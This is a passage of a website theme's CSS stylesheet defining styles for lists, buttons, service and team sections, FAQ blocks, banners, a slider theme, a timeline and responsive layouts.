	width:25px;
	height:25px;
	line-height:26px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 10px 2px 0;
	font-size:14px;	
}

.list_style9{
	margin:0;
	padding:0;
}
.list_style9 li{
	list-style:none;
	padding:0 0 12px;
	margin:0 0 10px;
	font-size:14px;
	border-bottom:1px solid #3d3d3d;
}
.list_style9 li a,
.list_style9 li a:link{
	color:#787878;
}
.list_style9 li a:hover{
	color:#ed474a;
}


.list_style10 {
	margin:0;
	padding:0 0 0 3px;
}
.list_style10 li{
	margin:0;
	padding:7px 0 7px 25px;
	list-style:none;
	border-bottom:1px solid #c8c8c8;
	width:46%;
	margin-right:4%;
	display:inline-block;
	margin-left:-3px;
	position:relative;
	vertical-align:top;
}
.list_style10 li span{
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	position:absolute;
	left:0px;
	top:10px;
	color:#FFF;
	font-size:10px; 
}
.list_style10 li span:before{
	content:"";
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:5px;
	height:5px;
	display:inline-block;
	vertical-align:middle;
	margin-left:-1px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_style11 {
	margin:0;
	padding:0;
}
.list_style11 li{
	list-style:none;
	margin:0;
	padding:3px 0;	
}
.list_style11 li:before{
	content:"\E178";
	font-family: "Glyphicons Regular";
	color:#ed474a;
	padding:0px 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}

 @media only screen and (max-width: 767px) {
 .list_style7 li{
	 width:100%;
	 margin-right:0;
	 display:block;
 }
}

/*Custom Buttons style*/
a.Button_style1{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px 3px 4px 4px;
	-moz-border-radius:		3px 3px 4px 4px;
	-webkit-border-radius:	3px 3px 4px 4px;
	-moz-box-shadow:	0 -3px rgba(0, 0, 0, 0.2) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			0 -3px rgba(0, 0, 0, 0.2) inset;        
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style2{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style3{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important;
	text-decoration:none;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}

a[class*="Button"].Red              	{ background-color: #df0c00 }
a[class*="Button"].Teal          		{ background-color: #20b2aa }
a[class*="Button"].Violet               { background-color: #6f0080 }
a[class*="Button"].MidnightBlue         { background-color: #191970 }
a[class*="Button"].gold               	{ background-color: #ffd700 }
a[class*="Button"].OliveDrab            { background-color: #76a732 }
a[class*="Button"].SteelBlue            { background-color: #4682b4 }
a[class*="Button"].GoldenOrange         { background-color: #f88616 }
a[class*="Button"].silver            	{ background-color: #c0c0c0 }
a[class*="Button"].dark                 { background-color: #4a4949 }


a[class*="Button"].small {
	    font-size: 12px;
		letter-spacing: 1px;
		padding: 10px 16px;
		line-height: 18px;
}
a[class*="Button"].large {
    font-size: 13px;
    letter-spacing: 1.2px;
    line-height: 20px;
    padding: 15px 22px;
}
a[class*="Button"].jumbo {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 24px;
    padding: 18px 26px;
}

a.Button_style1:hover,
a.Button_style2:hover,
a.Button_style3:hover{
	color:#FFF!important;
	background-color:#2e2e2e;
	text-decoration:none;
}
*+html a.Button_style1,
*+html a.Button_style2,
*+html a.Button_style3{
	display:inline;
}


/*****************/


/*serviceAnimation*/


.serviceAnimation_box {
	clear: both;
}

.serviceAnimation_box:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.service_left_box,
.service_right_box {
	float: left;
	width: 31%;
}

.service_center_box {
	float: left;
	width: 38%;
}

.serviceAnimation {
	padding: 25px 0px;
}

.serviceAnimation li {
	color: #828282;
	font-size: 14px;
	line-height: 1.6;
	list-style: none;
	position: relative;
	padding: 25px 0px;
	border-top: 1px dashed #cccccc;
}

.serviceAnimation li:last-child {
	border-bottom: 1px dashed #cccccc;
}

.serviceAnimation li:before {
	content: " ";
	position: absolute;
	top: 0;
	width: 9px;
	height: 9px;
	margin-top: -4px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.serviceAnimation li:first-child:before {
	display: none;
}

.serviceAnimation li .number {
	width: 58px;
	height: 58px;
	line-height: 58px;
	display: block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	text-align: center;
	font-size: 30px;
	color: #FFF;
	top: 49.9999%;
	margin-top: -29px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.serviceAnimation li:hover .number {
	background-color: #2e2e2e;
}

.serviceAnimation h3 {
	font-size: 18px;
	font-weight: normal;
}

.service_left {
	padding-right: 25px;
	margin: 0 30px 0 0;
}

.service_left li {
	text-align: right;
	padding-right: 15px;
}

.service_left li:before {
	right: -30px;
}

.service_left li .number {
	right: -55px;
}

.service_right {
	padding-left: 25px;
	margin: 0 0 0 30px;
}

.service_right li {
	text-align: left;
	padding-left: 15px;
}

.service_right li:before {
	left: -30px;
}

.service_right li .number {
	left: -55px;
}

.service_center {
	padding: 25px 15px 0;
	text-align: center;
}
.service_center .animation {
	text-align:center;
	margin:auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left_box,
	.service_center_box,
	.service_right_box {
		float:none;
		width:100%;
	}
	.service_left_box li,
	.service_right_box li{
		width:33.3333%;
		display:inline-block;
		vertical-align:bottom;
		margin-right:-4px;
	}
	.service_left {
		border:none!important;
		margin:0 0  25px 0;
		padding:0;
	} 	

	.service_right {
		border:none!important;
		margin:25px 0 0  0;
		padding:0;
	} 	
		
	.service_left.serviceAnimation li {
			padding:0px 25px 35px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_left.serviceAnimation li:first-child{
			border:none;
		}
	.service_left.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_left.serviceAnimation li .number{
			top:100%;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_left.serviceAnimation li:before{
			top:100%;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
	.service_right.serviceAnimation li {
			padding:35px 25px 0px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_right.serviceAnimation li:first-child{
			border:none;
		}
	.service_right.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_right.serviceAnimation li .number{
			top:0;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_right.serviceAnimation li:before{
			top:0;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
}

@media only screen and (max-width: 767px) {

.service_left_box,
 .service_right_box,
 .service_center_box {
	width: 100%;
	float: none;
}

.service_left,
.service_right {
	border: none!important;
}

.serviceAnimation li:before {
	display: none;
}

.serviceAnimation {
	margin: 0;
	padding: 0;
	border: none;
}

.serviceAnimation li {
	text-align: center;
}

.serviceAnimation li .number {
	position: static;
	margin: 0px auto 15px;
}

.service_left_box li:first-child {
	border-top: none
}

.serviceAnimation .animated {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.service_center {
	padding-bottom: 25px;
}
}

/*keyAnimation*/
 
.keyAnimation img {
	vertical-align: bottom;
}

.keyAnimation {
	text-align: center;
	max-width: 980px;
	margin: auto;
}

.keyAnimation ul {
	margin: 0px;
	padding: 20px 0 0 20px;
}

.keyAnimation ul li {
	list-style: none;
	float: left;
	width: 33.3%;
	color: #FFF;
	text-align: left;
	margin-bottom: 20px;
	position: relative;
}

.keyAnimation ul li .ico {
	width: 11px;
	height: 11px;
	vertical-align: middle;
	margin-right: 8px;
	background: #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	display: inline-block;
}

.keyAnimation ul li:before {
	content: " ";
	position: absolute;
	height: 23px;
	top: 18px;
	left: 5px;
	border-left: 1px solid #FFF;
}
@media only screen and (max-width: 767px) {

.keyAnimation {
	text-align: center;
}

.keyAnimation ul {
	text-align: left;
	padding: 20px 0;
	display: inline-block;
	margin: auto;
}

.keyAnimation ul li {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}

.keyAnimation ul li:before {
	display: none;
}
}

/*info_main*/


.info_left {
	float: left;
	width: 50%;
}

.info_right {
	float: left;
	width: 50%;
}

.info_main {
	clear: both;
	border-bottom: 1px dashed #d6d6d6;
	margin-bottom:15px;
}

.info_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.info_list {
	border-left: 1px dashed #d6d6d6;
	margin: 0 0 0 40px;
	padding: 0 0 15px 0;
	position: relative;
}


.info_list .info_box {
	list-style: none;
	margin-left: -50px;
	padding: 15px 30px 15px 60px;
	color: #8a8a8a;
	font-size: 13px;
	position: relative;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.info_list li {
	list-style:none;
	border-top:1px dashed #d6d6d6;
	margin-left:20px;
}
.info_list li:first-child{
	border:none;
}

.info_list li h3 {
	font-size: 20px;
	color: #2e2e2e;
	font-weight: normal;
}

.info_list li h3 span {
	color: #ed474a;
}

.info_list .info_box:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	top: 22px;
	background: #FFF;
	left: 23px;
}

.info_list:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	bottom: -9px;
	background: #FFF;
	left: 0px;
	margin-left: -7px;
}



.info_list .info_box:hover {
	background-color: #ed474a;
	color: #FFF;
}

.info_list .info_box:hover h3,
.info_list .info_box:hover h3 span {
	color: #FFF;
}

.info_list .info_box:hover:before {
	border: 2px solid #FFF;
	background: none;
}


@media only screen and (max-width: 991px) {

.info_left,
.info_right {
	float: none;
	width: 100%;
}

.info_list {
	border-left: none;
	margin: 0;
}

.info_list .info_box {
	margin-left: 0px;
	padding: 20px;
}

.info_list .info_box:before,
.info_list:before {
	display: none;
}
}

/*about */

.about_left {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_right {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_main {
	clear: both;
}

.about_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.about_content {
	border-left: 1px dashed #d6d6d6;
	padding: 25px 30px;
	margin-left: 15px;
}

.about_content h3 {
	color: #2e2e2e;
	font-size: 20px;
}

.about_content h3 span {
	color: #ed474a;
}

.about_content a.Button_default {
	margin: 15px 0 0 0;
}
 @media only screen and (max-width: 767px) {

.about_left,
 .about_right {
	float: none;
	width: auto;
}

.about_content {
	border: none;
	padding: 0;
}
}

/*our_team*/

.our_team1 .team_list {
	border: 1px dashed #cfcfcf;
	padding: 10px;
	margin-bottom: 30px;
}
.our_team1 .team_list img {
	max-width:100%;
}
.our_team1 .team_title {
	background: none;
	font-size: 18px;
	color: #2c3433;
	padding: 15px 0 10px;
}

.our_team1 .team_title span {
	color: #ed474a;
}
.our_team1 .team_social {
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 10px;
	font-size: 30px;
}
.our_team1 .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}
.our_team1 .team_social a:hover {
	color: #2e2e2e;
}

 @media only screen and (max-width: 767px) {
 .team_list {
	 max-width:350px;
	 margin:auto;}
 
 }


.TeamDetail_left {
	border: 1px dashed #cfcfcf;
	padding: 10px;
}
.TeamDetail_left img {
	max-width:100%;
	margin-bottom:15px;
}
.TeamDetail_left .team_social{
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 15px;
	font-size: 30px;
}
.TeamDetail_left .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.TeamDetail_left .team_social a:hover {
	color: #2e2e2e;
}

.TeamDetail_right .Teamtitle {
	color:#2c3433;
	font-size:18px;
	font-weight:normal;
}
.TeamDetail_right .Teamtitle span{
	color: #ed474a;
}
.TeamDetail_content {
 }
.TeamDetail_info {
	border-top: 1px dashed #dcdcdc;
	border-bottom: 1px dashed #dcdcdc;
	margin:0;
	padding:7px 0;
}
.TeamDetail_info li{
	list-style:none;
	padding:7px 10px 7px 0;
	display:inline-block;
	vertical-align:middle;
}
.TeamDetail_info li span.glyphicons,
.TeamDetail_info li span.social{
	width:29px;
	height:29px;
	line-height:29px;
	background-color:#dcdcdc;
	font-size:16px;
	text-align:center;
	color:#FFF;
	margin-right:10px;
	vertical-align:middle;
}
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#8a8a8a; 
	text-decoration:none 
}
.TeamDetail_info li a:hover {
	color:#ed474a;
	text-decoration: underline
}


/*about list*/


.about_list {
	border-bottom: 1px solid #333333;
	margin: 0;
	padding: 0;
}

.about_list li {
	list-style: none;
	padding: 10px 0;
	border-top: 1px solid #333333;
}

.about_list .glyphicons,
.about_list .social {
	margin-right: 12px;
	font-size: 20px;
	vertical-align: middle
}

/*FAQ*/

.faq_list {
	clear: both;
}

.faq_list:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.faq_left {
	float: left;
	width: 50%;
}

.faq_right {
	float: right;
	width: 50%;
}

.faq_list dl {
	padding-bottom: 45px;
	margin-bottom: 45px;
	position: relative;
}

.faq_list dl:before {
	content: "";
	border-bottom: 1px solid #e5e5e5;
	width: 40%;
	position: absolute;
	top: 100%;
	left: 0;
}

.faq_left dl {
	padding-right: 20px;
}

.faq_right dl {
	padding-left: 20px;
}

.faq_right dl:before {
	left: 20px;
}

.faq_list dt {
	font-size: 18px;
	color: #2e2e2e;
	font-weight: normal;
	padding-bottom: 15px;
}

.faq_list dt .ico_q {
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ed474a;
	display: inline-block;
	margin-right: 10px;
}

*+html .faq_list dt .ico_q {
	display: inline;
}

.faq_list dd {
	position: relative;
	padding: 0 0 0 70px;
	margin: 0;
}

.faq_list dd .ico_a {
	position: absolute;
	left: 0;
	top: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #2e2e2e;
}

.faq_list dd .ico_a:before {
	content: " ";
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	border-right: 1px solid #e5e5e5;
}

/*gmap*/



/*posts list*/


.posts_list {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list li {
	list-style: none;
	clear: left;
}

.posts_list li img {
	float: left;
	margin: 0 10px 10px 0;
}


.posts_list2 {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list2 li {
	list-style: none;
	clear: left;
	color:#a4a4a4;
	overflow:hidden;
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:1px solid #313131;	
}
.posts_list2 li p{
	color:#787878;
	padding-top:5px;
}

.posts_list2 li img {
	float: left;
	margin: 0 10px 10px 0;
}

.posts_list2 li:last-child{
	border-bottom:none;
	margin-bottom:0px;
	padding-bottom:0px;
}
/*link_list*/


.link_list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.link_list li {
	padding: 11px 0;
	border-bottom: 1px solid #333333;
	color: #666666;
}

.link_list li span.glyphicons {
	margin-right: 10px;
	font-size: 9px;
	-webkit-text-size-adjust: none;
}
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited {
	color: #666666;
	text-decoration: none
}

.link_list li a:hover {
	text-decoration: none
}


/*404*/
.errorpage_box {
	text-align:center;
	font-size:20px;
	color:#2e2e2e;
}
.errorpage_box h3{
	font-size:190px;
	line-height:1.2;
	color:#595959;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.errorpage_box h3{
		font-size:140px;
	 }
}
@media only screen and (max-width: 767px) {
	.errorpage_box h3{
		font-size:100px;
	}
}


/*banner*/
.SliderRevolution3D,
.SliderRevolution3D a,
.SliderRevolution3D a:link,
.SliderRevolution3D a:active,
.SliderRevolution3D a:visited,
.SliderRevolution3D a:hover{
	color:#FFF;
	text-decoration:none;
	-webkit-text-size-adjust:none; 
}
.banner2title {
	font-size:50px;
}
.banner2content {
	font-size:16px;
	line-height:28px;
}
 
.banner2more {
	padding:12px 40px;
	border:2px solid #FFF;
	font-size:15px;
	cursor:pointer;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;

	line-height:27px;
}
.banner2more a{
	color:#ffffff !important;
}
.banner2more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner2line {
	width:116px;
	border-top:1px solid #FFF;
}

.banner4title {
	font-size:100px;
	font-weight:normal;
	line-height:1;
}
.banner4smalltitle {
	font-size:30px;
	font-weight:normal;
	line-height:1;
}
.banner4content1,
.banner4content2{
	padding:3px 20px;
	font-size:30px;
	font-weight:bold;
	background-color:#000;
	background-color:rgba(0,0,0,0.3);
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
	letter-spacing:6px !important;
	display:inline-block;
	line-height:54px;
}
.banner4content2{
	background-color:#ed474a;
}
 
.banner4more{
	display:block;
	font-size:15px;
	padding:15px 20px;
	border:1px solid #FFF;
	cursor:pointer;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;

	line-height:27px;
}
.banner4more a{
	color:#FFF !important;
}
.banner4more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.banner6_text1{
	color:#ffffff;
	font-size:30px;
	line-height:1;
}
.banner6_text2{
	color:#ffffff;
	font-size:50px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
}
.banner6_text3{
	color:#ffffff;
	font-size:18px;
	line-height:1;
}
.banner6_text3 span.glyphicons{
	margin-right:18px;
	margin-left:1px;
	vertical-align: middle;
	top:0;
}
.banner6_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 36px;
	background-color:#ed474a;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner6_btn:hover{
	background-color:#333333;
}
.banner6_btn a{
	color:#ffffff !important;
}

.banner7_text1{
	color:#ffffff;
	font-size:60px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:6px;
}
.banner7_text1 span{
	color:#ed474a;
}
.banner7_text2{
	color:#ffffff;
	font-size:20px;
	line-height:1;
	letter-spacing:2px;
}
.banner7_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 35px;
	border:1px solid #ffffff;
	text-align:center;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner7_btn a{
	color:#ffffff !important;
}
 @media only screen and (max-width: 767px) {
.banner4content1,
.banner4content2{
	letter-spacing:2px;
}

 }


/*Theme_13_Elegant*/
.Theme_12_Elegant{
}
.Theme_12_Elegant img {
	max-width:100%;
}

.Theme_12_Elegant .unoslider_indicator {
  bottom: -30px!important;
  left: 0px!important;
  width:100%!important;
  text-align:center!important;
  border:none!important;
  box-shadow:			none!important;	
  -moz-box-shadow:		none!important; 	
  -webkit-box-shadow: 	none!important;
}
.Theme_12_Elegant .unoslider_indicator a {
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:20px!important;
	height:20px!important;
	margin:0 3px !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
} 
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
} 
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right{
	width:52px!important;
	height:52px!important;
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;	
} 

.Theme_12_Elegant .unoslider_left{
	left:-80px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:-80px!important;
}
.Theme_12_Elegant .unoslider_left:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -2px;
	content:"";	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_right:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-right:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -5px;
	content:"";	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_pause, 
.Theme_12_Elegant .unoslider_play { 
	display:none!important;
}
@media only screen and (max-width: 980px) {
.Theme_12_Elegant .unoslider_left{
	left:0px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:0px!important;
}

}


/*Time Line*/
.timeline { 
	border-left:4px #e5e5e5 dotted;
	margin:15px 50px 15px 93px ;
	padding:20px 0px 20px 73px;
}
.timeline > li {
	list-style:none;
	position:relative;
	padding:15px 0;
	min-height:132px;
}
.timeline > li > span.timeline_time {
	position:absolute;
	top:40px;
	left:-119px;
	width:92px;
	height:92px;
	line-height:92px;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #e2e2e2;
	background:#ffffff;
	color:#2e2e2e;
	font-size:16px;
}
.timeline .timeline_content {
	border:1px solid #ececec;
	padding:25px 20px 15px;
	background-color:#fafafa;
	position:relative;
}
.timeline .timeline_content:before {
	content:" ";
	position:absolute;
	top:65px;
	left:-7px;
	border-left:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	width:14px;
	height:14px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.timeline .timeline_content p{
	line-height:1.8;
}
.timeline .timeline_title{
	font-size:20px;
	color:#2e2e2e;
	margin-bottom:15px;
}
@media only screen and (max-width: 767px) {
.timeline {
	padding-left:0px;
	margin:15px 0px 15px 50px ;
}
.timeline > li{
	margin:100px 0 0 -50px;
	min-height:inherit!important;
}
.timeline > li > span.timeline_time{
	left:0px;
	top:-100px;
}
.timeline .timeline_content:before {
	display:none;
}

}

/*Lead*/
.Lead {
	padding:140px 0;
	font-size:20px;
	line-height:1.2;
	text-align:center;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
	line-height:1.2
}
.Lead .Lead_titleB {
	font-size:60px;
	color:#FFF;
	line-height:1.2
}
.Lead .Lead_titleC {
	font-size:34px;
	color:#FFF;
	line-height:1.4
}
.Lead a.Lead_button,
.Lead a.Lead_button:hover {
	font-size:22px;
	color:#ffffff;
	text-decoration:none;
	border:2px solid #FFF;
	padding:14px 30px;
	display:inline-block;
}
*+html .Lead a.Lead_button,
*+html .Lead a.Lead_button:hover{
	display:inline;
}

.Lead2 {
	padding:110px 0 100px;
	text-align:center;
}
.Lead2 .Lead2_title{
	font-size:40px;
	line-height:1.3;
	margin-bottom:30px;
	color:#ffffff;
}
@media only screen and (max-width: 767px) {
.Lead .Lead_titleA {
	font-size:22px;
}
.Lead .Lead_titleB {
	font-size:30px;
}
.Lead .Lead_titleC {
	font-size:20px;
 }
.Lead2 .Lead2_title{
	font-size:22px;

}
}


/*mail*/
.emails_box {
	border:10px solid #e5e5e5;
	margin:20px 0;
	padding:25px;
	font-size:14px;
} 
.emails_box .emails-ico {
	margin:8px 0 0 0 ;
	font-size:60px;
	background:#dddddd;
	color:#FFF;
	width:66px;
	height:46px;
	overflow:hidden;
	border:3px solid #dddddd;
}
.emails_box .emails-ico:before{
	position:absolute;
	top:-10px;
}
.emails_box h3 {
	color:#363839;
	font-size:24px;
	font-weight:normal;
}
.emails_text {
	float:left;
	border:1px solid #e5e5e5;
}


/*advantage*/
.advantage_box {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box .advantage_ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.advantage_box .advantage_ico .glyphicons,
.advantage_box .advantage_ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.advantage_box a.Button_normal{
	margin:10px 0 0 ;
}

.advantage_box:hover .advantage_ico{
 
}


.advantage_box:hover .advantage_ico .glyphicons,
